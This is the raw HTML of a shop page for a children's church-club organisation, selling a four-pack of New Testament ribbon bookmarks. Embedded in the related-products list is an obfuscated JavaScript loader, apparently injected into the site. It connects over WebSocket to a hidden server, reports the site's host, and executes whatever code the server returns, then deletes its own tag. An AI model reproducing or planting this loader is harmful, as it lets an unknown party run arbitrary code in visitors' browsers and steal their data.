href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">New Testament Books Ribbon Bookmark (4 Pack)</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/ministry-resources/" ><span itemprop="title">Ministry Resources</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/" ><span itemprop="title">Accessories</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">New Testament Books Ribbon Bookmark (4 Pack)</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div class="woocommerce-container"><div id="content" class="" style="width: 100%;">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-19562" class="product type-product post-19562 status-publish first instock product_cat-accessories product_cat-ministry-resources has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="New Testament Books Ribbon Bookmark (4 Pack)" data-thumb-srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?w=500&amp;ssl=1 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?fit=500%2C500&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="New Testament Books Ribbon Bookmark (4 Pack)" data-caption="" data-src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?fit=500%2C500&#038;ssl=1" data-large_image="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?fit=500%2C500&#038;ssl=1" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
	<div class="summary entry-summary">
		<div class="summary-container">			<h2 itemprop="name" class="product_title entry-title">New Testament Books Ribbon Bookmark (4 Pack)</h2>
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.49</bdi></span></p>
			<div class="avada-availability">
						</div>
			<div class="product-border"></div><div class="woocommerce-product-details__short-description">
	<p>Help club members keep their place with these fun bookmarks!  Ideal for marking Bible Exploration passages. 4/package.</p>
</div>
	
	<form class="cart" action="https://www.pioneerclubs.org/shop/ribbon-bookmark-new-testament-royal-5/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972474edc17f">New Testament Books Ribbon Bookmark (4 Pack) quantity</label>
	<input
		type="number"
				id="quantity_6972474edc17f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="19562" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">6694</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/" rel="tag">Accessories</a>, <a href="https://www.pioneerclubs.org/product-category/ministry-resources/" rel="tag">Ministry Resources</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.019 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8 &times; 3 &times; 0.0625 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;New Testament Books Ribbon Bookmark (4 Pack)&rdquo;</span><form action="https://www.pioneerclubs.org/wp-comments-post.php?wpe-comment-post=pclubs" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" autocomplete="name" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" autocomplete="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='19562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="h163wggn" value="lclvttyp6ayf" ><input type="hidden" name="6j31o6ar" value="ih5h369wviti" ><input type="hidden" name="sm1j6ayu" value="le13hxwg2rpp" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769385600"></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1f4983e607" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div><ul class="social-share clearfix">
		<li class="facebook">
			<a href="http://www.facebook.com/sharer.php?m2w&s=100&p&#91;url&#93;=https://www.pioneerclubs.org/shop/ribbon-bookmark-new-testament-royal-5/&p&#91;title&#93;=New Testament Books Ribbon Bookmark (4 Pack)" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-facebook"></i>
				<div class="fusion-woo-social-share-text"><span>Share On Facebook</span></div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=New Testament Books Ribbon Bookmark (4 Pack) https://www.pioneerclubs.org/shop/ribbon-bookmark-new-testament-royal-5/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-twitter"></i>
				<div class="fusion-woo-social-share-text"><span>Tweet This Product</span></div>
			</a>
		</li>
		<li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fribbon-bookmark-new-testament-royal-5%2F&amp;description=New+Testament+Books+Ribbon+Bookmark+%284+Pack%29&amp;media=https%3A%2F%2Fi0.wp.com%2Fwww.pioneerclubs.org%2Fwp-content%2Fuploads%2F2016%2F08%2F6694.png%3Ffit%3D500%252C500%26ssl%3D1" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-pinterest"></i>
				<div class="fusion-woo-social-share-text"><span>Pin This Product</span></div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=New%20Testament%20Books%20Ribbon%20Bookmark%20%284%20Pack%29&amp;body=https://www.pioneerclubs.org/shop/ribbon-bookmark-new-testament-royal-5/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-mail"></i>
				<div class="fusion-woo-social-share-text"><span>Mail This Product</span></div>
			</a>
		</li>
	</ul><div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='7619a3ad14c7e9b3'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c371de17eef2c82',t:'MTc2OTMzNzI1Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

			
					<li class="product type-product post-19589 status-publish first instock product_cat-gospel-literature product_cat-ministry-resources has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/learning-more-about-jesus-gr-3-6-5/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/10/6792-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6792-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6792-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6792-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6792-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6792-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6792-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6792-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/learning-more-about-jesus-gr-3-6-5/">Learning More About Jesus</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/ribbon-bookmark-new-testament-royal-5/?add-to-cart=19589" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6972474eefbfa">Learning More About Jesus quantity</label>
	<input
		type="number"
				id="quantity_6972474eefbfa"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/learning-more-about-jesus-gr-3-6-5/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-19576 status-publish instock product_cat-accessories product_cat-ministry-resources has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/vinyl-sticker-5/" class="product-images">
			<span class="featured-image"><img width="100" height="100" src="https://www.pioneerclubs.org/wp-content/uploads/2016/08/6732-100x100.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6732.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6732.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6732.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6732.png?fit=400%2C400&amp;ssl=1 400w" sizes="auto, (max-width: 100px) 100vw, 100px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/vinyl-sticker-5/">Pioneer Clubs Vinyl Sticker</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/ribbon-bookmark-new-testament-royal-5/?add-to-cart=19576" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6972474ef2746">Pioneer Clubs Vinyl Sticker quantity</label>
	<input
		type="number"
				id="quantity_6972474ef2746"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/vinyl-sticker-5/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-19582 status-publish instock product_cat-special-events product_cat-ministry-resources has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/balloons-5/" class="product-images">
